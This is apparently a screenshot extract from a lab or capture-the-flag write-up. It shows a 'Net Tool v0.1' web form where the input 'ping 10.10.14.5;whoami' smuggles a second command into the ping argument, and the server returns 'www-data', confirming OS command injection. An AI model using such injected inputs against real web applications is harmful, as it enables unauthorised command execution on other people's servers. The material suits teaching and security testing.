 Net Tool v0.1
ping 10.10.14.5;whoami Execute!
PING 10.10.14.5 (10.10.14.5) 56(84) bytes of data.
64 bytes from 10.10.14.5: icmp_seq=1 ttl=63 time=104 ms
--- 10.10.14.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 104.075/104.075/104.075/0.000 ms
www-data